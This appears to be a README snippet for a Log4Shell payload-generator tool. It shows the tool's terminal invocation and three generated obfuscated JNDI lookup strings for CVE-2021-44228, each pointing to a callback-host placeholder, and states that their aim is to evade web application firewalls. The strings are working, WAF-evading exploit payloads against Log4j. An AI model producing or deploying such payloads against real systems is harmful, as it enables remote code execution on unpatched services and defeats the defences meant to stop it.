 (root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
# python3 Log4Shell-obfuscated-payloads-generator.py --generate-primary-obfuscated-cve-2021-44228-payload 3
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-44228/primary/20220509_112430-cve_2021_44228-primary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-44228/primary/20220509_112430-cve_2021_44228-primary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${sys:QYpgRIPegIwKqtuH:-j}${spring:J.F4mQoDWS.:-N}${:-D}${k8s:ZZkQIXVjRUvdc:-i}${lower::}${spring:JBACb02kcX:-l}${spring:mdsvY7lsnl1.dyezd:-d}${map:eCHSIPAdBVoXDfN1CqM:-a}$-
{spring:yVvqcK.xZhaHoY:-p}${lower::}//{{callback_host}}}
2 ${${web:IeKJEAEboc:-j}${lower:n}${web:uGdto31qmFBEtZ:-D}${map:iPAAx:-I}${main:3Nwz:-:}${env:52VaKlvlkhQEwzc3n:-l}${sys:bX7PdLCWE0tQVx:-d}${spring:7YwlLNhttQwGMQLVMduGW:-a}${:-p}${main:-
3Nwz:-:}//{{callback_host}}}
3 ${${::-J}${main:6121:-N}${log4j:yuzLgA1atiipySC:-D}${2GiIe8cIU6Bxehpa:5hsH9XrRL86:-I}${docker:8QdA:-:}${map:NoMJGMSv6Xs:-r}${main:2521:-m}${lower:i}${docker:8QdA:-:}//{{callback_host}}/
zmrytflm}